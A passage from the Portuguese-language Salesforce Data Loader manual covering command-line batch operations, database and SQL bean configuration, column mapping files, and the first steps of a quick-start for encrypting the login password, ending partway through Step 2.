

<span id="page-722-3"></span><span id="page-722-2"></span><span id="page-722-1"></span><span id="page-722-0"></span>



<span id="page-724-0"></span>

# <span id="page-724-1"></span>Operações de linha de comando do Data Loader

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.  $\left( 7\right)$ 

Ao executar o Data Loader no modo de lote a partir da linha de comandos, diversas operações são suportadas. Uma operação representa o fluxo de dados entre o Salesforce e uma fonte de dados externa, como um arquivo CSV ou um banco de dados. Consulte a lista a seguir de nomes e descrições de operações.

#### **Extrair**

Usa uma [Linguagem de consulta de objeto do Salesforce](https://developer.salesforce.com/docs/atlas.en-us.198.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql.htm) para exportar um conjunto de registros do Salesforce, e depois grava os dados exportados em uma fonte de dados. Registros excluídos por software não são incluídos.

#### **Extrair tudo**

Usa uma Linguagem de consulta de objeto do Salesforce para exportar um conjunto de registros do Salesforce, incluindo os registros existentes e os registros excluídos por software, e depois grava os dados exportados em uma fonte de dados.

#### EDIÇÕES

Disponível em: Salesforce Classic

#### **Inserir**

Carrega dados de uma fonte de dados no Salesforce como registros novos.

### **Atualizar**

Carrega dados de uma fonte de dados no Salesforce, onde os registros existentes com campos de ID correspondente são atualizados.

#### **Inserir e atualizar**

Carrega dados de uma fonte de dados no Salesforce, onde os registros existentes com um campo de ID externo personalizado correspondente são atualizados; os registros sem correspondências são inseridos como novos.

#### **Excluir**

Carrega dados de uma fonte de dados no Salesforce, onde os registros existentes com campos de ID correspondente são excluídos.

#### **Excluir permanentemente**

<span id="page-725-0"></span>Carrega dados de uma fonte de dados no Salesforce, onde os registros existentes com campos de ID correspondente são excluídos sem serem primeiro armazenados na Lixeira.

# Configurar o acesso ao banco de dados

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Ao executar o Data Loader no modo de lote a partir da linha de comando, use \samples\conf\database-conf.xml para configurar objetos de acesso ao banco de dados utilizado para extrair dados diretamente de um banco de dados.

# Bean databaseconfig

O objeto de configuração do banco de dados de nível superior é o bean DatabaseConfig, que possui as seguintes propriedades:

# **sqlConfig**

O [bean de configuração SQL](#page-727-0) para o objeto de acesso aos dados que interage com um banco de dados.

# **dataSource**

O bean que age como um driver e autenticador do banco de dados. Deve se referir a uma implementação de javax.sql.DataSource, como org.apache.commons.dbcp.BasicDataSource.

O código a seguir é um exemplo de um bean DatabaseConfig:

```
<bean id="AccountInsert"
   class="com.salesforce.dataloader.dao.database.DatabaseConfig"
   singleton="true">
   <property name="sqlConfig" ref="accountInsertSql"/>
</bean>
```
# **DataSource**

O bean DataSource define as informações físicas necessárias para conexões com o banco de dados. Contém as seguintes propriedades:

# **driverClassName**

O nome totalmente qualificado da implementação de um driver JDBC.

#### **url**

A string para conexão física com o banco de dados.

#### **username**

O nome de usuário para efetuar login no banco de dados.

**EDICÕES** 

Disponível em: Salesforce Classic

#### **senha**

A senha para efetuar login no banco de dados.

Dependendo de sua implementação, informações adicionais podem ser necessárias. Por exemplo, use org.apache.commons.dbcp.BasicDataSource quando as conexões com o banco de dados forem agrupadas.

```
O código a seguir é um exemplo de um bean DataSource:
```

```
<bean id="oracleRepDataSource"
   class="org.apache.commons.dbcp.BasicDataSource"
   destroy-method="close">
   <property name="driverClassName" value="oracle.jdbc.driver.OracleDriver"/>
   <property name="url" value="jdbc:oracle:thin:@myserver.salesforce.com:1521:TEST"/>
   <property name="username" value="test"/>
   <property name="password" value="test"/>
</bean>
```
As versões do Data Loader da API versão 25.0 em diante não contêm o driver JDBC da Oracle. Usar o Data Loader para se conectar a uma origem de dados Oracle sem um driver JDBC instalado resultará em um erro "Não é possível carregar a classe do driver JDBC". Para adicionar o driver JDBC da Oracle ao Data Loader:

- **•** Faça o download do driver JDBC mais recente em <http://www.oracle.com/technetwork/database/features/jdbc/index-091264.html>.
- **•** Copie o arquivo .jar do JDBC para a *pasta de instalação do Data Loader*/java/bin.

#### CONSULTE TAMBÉM:

<span id="page-726-0"></span>[Spring Framework](#page-726-0) [Objetos de acesso aos dados](#page-727-1) [Configuração SQL](#page-727-0)

#### Spring Framework

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Os arquivos de configuração do Data Loader são baseados no [Spring Framework](http://www.springframework.org/), que é uma estrutura de aplicativos Java/J2EE de pilha completa e de código-fonte aberto.

O Spring Framework permite usar arquivos XML para configurar beans. Cada bean representa uma instância de um objeto; os parâmetros correspondem aos métodos setter de cada objeto. Um bean típico possui os seguintes atributos:

#### **id**

Identifica exclusivamente o bean como XmlBeanFactory, que é a classe que recebe objetos de um arquivo de configuração XML.

#### **classe**

Especifica a classe de implementação para a instância do bean.

Para obter mais informações sobre o Spring Framework, consulte [a documentação oficial](http://www.springframework.org/documentation) e os [fóruns de suporte.](http://forum.springsource.org/) Observe que o Salesforce não pode garantir a disponibilidade ou precisão de sites externos.

#### CONSULTE TAMBÉM:

[Configurar o acesso ao banco de dados](#page-725-0)

# EDIÇÕES

Disponível em: Salesforce Classic

#### <span id="page-727-1"></span>Objetos de acesso aos dados

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Ao executar o Data Loader no modo de lote a partir da linha de comandos, diversos objetos de acesso aos dados são suportados. Um objeto de acesso a dados permite o acesso a uma fonte de dados externa fora do Salesforce. Eles podem implementar uma interface de leitura (DataReader), uma interface de gravação (DataWriter), ou ambas. Consulte a lista a seguir de nomes e descrições de objetos.

#### **csvRead**

Permite a leitura de um arquivo delimitado por vírgulas ou delimitado por guias. Deve existir uma linha de cabeçalho no início do arquivo que descreve cada coluna.

#### **csvWrite**

Permite a gravação em um arquivo delimitado por vírgulas. Uma linha de cabeçalho é adicionada ao início do arquivo com base na lista de colunas fornecida pelo chamador.

#### **databaseRead**

Permite a leitura de um banco de dados. Use database-conf. xml para configurar o acesso ao banco de dados.

#### **databaseWrite**

Permite a gravação em um banco de dados. Use database-conf. xml para configurar o acesso ao banco de dados.

#### <span id="page-727-0"></span>CONSULTE TAMBÉM:

[Configurar o acesso ao banco de dados](#page-725-0)

### Configuração SQL

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Ao executar o Data Loader no modo de lote a partir da linha de comando, a classe SqlConfig contém parâmetros de configuração para acessar dados específicos no banco de dados. Conforme mostrado nas amostras de código abaixo, as consultas e inserções são diferentes, mas muito semelhantes. O bean deve ser do tipo

com.salesforce.dataloader.dao.database.SqlConfig e possuir as seguintes propriedades:



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

#### **sqlString**

O código SQL a ser usado pelo objeto de acesso aos dados.

O SQL pode conter parâmetros de substituição que tornam a string dependente de variáveis de configuração ou operação. Os parâmetros de substituição devem ser limitados em ambos os lados pelos caracteres "@". Por exemplo, @process.lastRunDate@.

#### **sqlParams**

Uma propriedade do tipo map que contém descrições dos parâmetros de substituição especificados em sqlString. Cada entrada representa um parâmetro de substituição: a chave é o nome do parâmetro de substituição, o valor é o tipo Java totalmente qualificado a ser usado quando o parâmetro é definido na instrução SQL. Observe que, às vezes, são necessários tipos "java.sql", como java.sql.Date, em vez de java.util.Date.Para obter mais informações, consulte [a documentação oficial da API](http://docs.oracle.com/javase/7/docs/technotes/guides/jdbc/) [JDBC](http://docs.oracle.com/javase/7/docs/technotes/guides/jdbc/).



Disponível em: Salesforce Classic

#### **columnNames**

Usado quando as consultas (instruções SELECT) retornam um JDBC ResultSet. Contém nomes de colunas para os dados gerados executando o SQL. Os nomes de colunas são usados para acessar e retornar a saída para o chamador da interface DataReader.

Exemplo de bean de consulta SQL

```
<bean id="accountMasterSql"
   class="com.salesforce.dataloader.dao.database.SqlConfig"
   singleton="true">
   <property name="sqlString"/>
       <value>
            SELECT distinct
                '012x00000000Ij7' recordTypeId,
                accounts.account number,
                org.organization_name,
                concat (concat(parties.address1, ' '), parties.address2) billing address,
                locs.city,
                locs.postal_code,
                locs.state,
                locs.country,
                parties.sic_code
            from
                ar.hz_cust_accounts accounts,
                ar.hz organization profiles org,
                ar.hz parties parties,
                ar.hz party sites party sites,
                ar.hz_locations locs
            where
                accounts.PARTY_ID = org.PARTY_ID
                and parties. PARTY ID = accounts. PARTY ID
                and party sites. PARTY ID = accounts. PARTY ID
                and locs.LOCATION_ID = party_sites.LOCATION_ID
                and (locs.last update date > @process.lastRunDate@ OR
accounts.last_update_date > @process.lastRunDate@
       </value>
   </property>
    <property name="columNames">
        <list>
            <value>recordTypeId</value>
            <value>account_number</value>
            <value>organization_name</value>
            <value>billing_address</value>
            <value>city</value>
            <value>postal_code</value>
            <value>state</value>
            <value>country</value>
            <value>sic_code</value>
        \langlelist>
    </property>
    <property name="sqlParams">
        <map>
```

```
<entry key="process.lastRunDate" value="java.sql.Date"/>
        </map>
    </property>
</bean>
```
Exemplo de bean de inserção SQL

```
<bean id="partiesInsertSql"
   class="com.salesforce.dataloader.dao.database.SqlConfig"
   singleton="true">
   <property name="sqlString"/>
        <value>
            INSERT INTO REP.INT_PARTIES (
            BILLING_ADDRESS, SIC_CODE)
            VALUES (@billing_address@, @sic_code@)
        </value>
    </property>
    <property name="sqlParams"/>
        <map>
            <entry key="billing_address" value="java.lang.String"/>
            <entry key="sic_code" value="java.lang.String"/>
        \langle map\rangle</property>
</bean>
```
#### CONSULTE TAMBÉM:

[Configurar o acesso ao banco de dados](#page-725-0)

# Mapear colunas

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.  $\left( \mathbf{z}\right)$ 

Ao executar o Data Loader no modo de lote na linha de comando, crie um arquivo de propriedades que mapeie os valores entre o Salesforce e os objetos de acesso a dados.

- **1.** Crie um novo arquivo de mapeamento e dê a ele uma extensão .sdl.
- **2.** Observe a seguinte sintaxe:
	- **•** Em cada linha, emparelhe uma fonte de dados com seu destino.
	- **•** Em um arquivo de importação, coloque a fonte de dados à esquerda, um sinal de igual (=) como um separador e o destino à direita. Em um arquivo de exportação, coloque o destino à esquerda, um sinal de igual (=) como um separador e a fonte de dados à direita.
	- **•** Fontes de dados podem ser nomes ou constantes de colunas. Insira constantes entre aspas duplas, como em "sampleconstant". Os valores sem aspas são tratados como nomes de coluna.
	- **•** Os destinos devem ser nomes de coluna.
	- **•** Você pode mapear constantes inserindo-as entre aspas duplas, como em:

"Canada"=BillingCountry

### **EDICÕES**

Disponível em: Salesforce **Classic** 

**3.** Em seu arquivo de configuração, use o parâmetro process.mappingFile para especificar o nome de seu arquivo de mapeamento.

Nota: Se o nome do seu campo contiver um espaço, você deve escapar o espaço precedendo-o com uma barra invertida (\). Por exemplo:

Account\ Name=Name

#### Exemplo de mapeamento de coluna para inserção de dados

Os campos do Salesforce estão à direita.

```
SLA C=SLA c
BILLINGCITY=BillingCity
SYSTEMMODSTAMP=
OWNERID=OwnerId
CUSTOMERPRIORITY__C=CustomerPriority__c
ANNUALREVENUE=AnnualRevenue
DESCRIPTION=Description
BILLINGSTREET=BillingStreet
SHIPPINGSTATE=ShippingState
```
#### Exemplo de mapeamento de coluna para exportação de dados

Os campos do Salesforce estão à esquerda.

```
Id=account_number
Name=name
Phone=phone
```
#### Mapeamento de coluna para valores constantes

O Data Loader suporta a capacidade de designar constantes a campos quando você inserir, atualizar e exportar dados. Se você tiver um campo que deva conter o mesmo valor em cada registro, você deverá especificar essa constante no arquivo de mapeamento . sdl em vez de especificar o campo e o valor no arquivo CSV ou na consulta de exportação.

A constante deve estar entre aspas duplas. Por exemplo, se você estiver importando dados, a sintaxe será "constantvalue"=field1.

Se você tiver vários campos que devem conter o mesmo valor, deverá especificar a constante e os nomes de campos separados por vírgulas. Por exemplo, se você estiver importando dados, a sintaxe será "constantvalue"=field1, field2.

Veja um exemplo de um arquivo .sdl para inserir dados. Os campos do Salesforce estão à direita. As primeiras duas linhas mapeiam uma fonte de dados para um campo de destino, e as últimas três linhas mapeiam uma constante para um campo de destino.

```
Name=Name
NumEmployees=NumberOfEmployees
"Aerospace"=Industry
"California"=BillingState, ShippingState
"New"=Customer_Type__c
```
Uma constante deve conter pelo menos um caractere alfanumérico.



"Food\ &\ Beverage"=Industry

# Executar processos de lote individuais

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Para iniciar um processo de lote individual, use \bin\process.bat, que requer os seguintes parâmetros:

#### **Um diretório de configuração**

O padrão é \conf.

Para usar um diretório alternativo, crie um novo diretório e adicione os seguintes arquivos a ele:

- Se seu processo não for interativo, copie process-conf.xml de \samples\conf.
- **•** Se seu processo exigir conectividade com o banco de dados, copie database-conf.xml de \samples\conf.
- **•** Copie config.properties de \conf.

#### **Um nome de processo**

O nome do bean ProcessRunner de \samples\conf\process-conf.xml.

#### Exemplo de processo

process ../conf accountMasterProcess

Nota: Você pode configurar iniciadores de processo externo, como o Assistente de tarefa programada do Microsoft Windows XP, para executar processos em uma programação.

# Início rápido sobre linha de comando (somente Windows)

#### Introdução ao Data Loader

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Além de usar o Data Loader de forma interativa para importar e exportar dados, você pode executá-lo a partir da linha de comando. É possível usar comandos para automatizar a importação e exportação de dados.

Esta breve introdução mostra como usar a funcionalidade de linha de comando do Data Loader para importar dados. Siga estas etapas.

- **•** [Etapa 1: crie a chave de criptografia](#page-732-0)
- **•** [Etapa 2: crie a senha criptografada para o seu nome de usuário de login](#page-733-0)
- **•** [Etapa 3: crie o arquivo de mapeamento de campos](#page-733-1)
- **•** Etapa 4: crie um arquivo process-conf.xml [que contenha as configurações da importação](#page-734-0)
- **•** [Etapa 5: execute o processo e importe os dados](#page-735-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**



Disponível em: Salesforce Classic

# Pré-requisitos

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Para realizar este breve procedimento inicial, é preciso ter o seguinte:

- **•** O Data Loader instalado no computador que executará o processo de linha de comando.
- **•** O Java Runtime Environment (JRE) instalado no computador que executará o processo de linha de comando.
- **•** Familiaridade com os processos de importação e exportação de dados usando o Data Loader de forma interativa por meio da interface do usuário. Assim, será mais fácil entender como funciona o recurso de linha de comando.
- Dica: Durante a instalação do Data Loader, arquivos de amostra são instalados no diretório de amostras. Esse diretório está localizado abaixo do diretório do programa, por exemplo, C:\Arquivos de programas (x86)\salesforce.com\Apex Data Loader 22.0\samples\. Exemplos dos arquivos usados nesta breve introdução estão disponíveis no diretório \samples\conf.

# <span id="page-732-0"></span>Etapa 1: crie a chave de criptografia

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Quando você usa o Data Loader a partir da linha de comando, não existe uma interface do usuário. Portanto, é preciso fornecer as informações que seriam inseridas normalmente na interface do usuário usando um arquivo de texto chamado process-conf. xml. Por exemplo, você adicionará o nome de usuário e a senha que o Data Loader usa para fazer login no Salesforce. A senha deve ser criptografada antes de ser adicionada ao arquivo process-conf.xml. Para isso, é preciso criar a chave de criptografia.

- **1.** Abra uma janela de prompt de comando clicando em **Iniciar** > **Todos os programas** > **Acessórios** > **Prompt de comando**. Você também pode clicar em **Iniciar** > **Executar**, digitar *cmd* no campo **Abrir** e clicar em **OK**.
- **2.** Na janela de comando, digite *cd\* para acessar o diretório raiz da unidade em que o Data Loader está instalado.
- **3.** Vá para o diretório Data Loader \bin inserindo o comando a seguir. Substitua o caminho do arquivo pelo caminho do seu sistema.

*cd C:\Arquivos de programas (x86)\salesforce.com\Apex Data Loader 22.0\bin*

**4.** Crie uma chave de criptografia inserindo o comando a seguir. Substitua <seedtext> por qualquer string.

*encrypt.bat —g <seedtext>*

Nota: Para ver uma lista das opções de linha de comando para o arquivo encrypt.bat, digite *encrypt.bat* a partir da linha de comando.

**5.** Copie a chave gerada exibida na janela do comando em um arquivo de texto chamado key.txt e anote o caminho do arquivo. Nesse exemplo, a chave gerada é e8a68b73992a7a54.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# EDIÇÕES

Disponível em: Salesforce Classic

O utilitário de criptografia é usado para criptografar senhas, mas os dados transmitidos usando Data Loader não são criptografados.

CONSULTE TAMBÉM:

[Etapa 2: crie a senha criptografada](#page-733-0)

# <span id="page-733-0"></span>Etapa 2: crie a senha criptografada



Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Nesta etapa, você criará a senha criptografada usando a chave gerada na etapa anterior.

**1.** Na mesma janela do prompt de comando, insira o comando a seguir. Substitua <password> pela senha que o Data Loader usa para fazer login no Salesforce. Substitua <filepath> pelo caminho do arquivo key.txt criado na etapa anterior.

*encrypt.bat –e <password> "<filepath>\key.txt"*

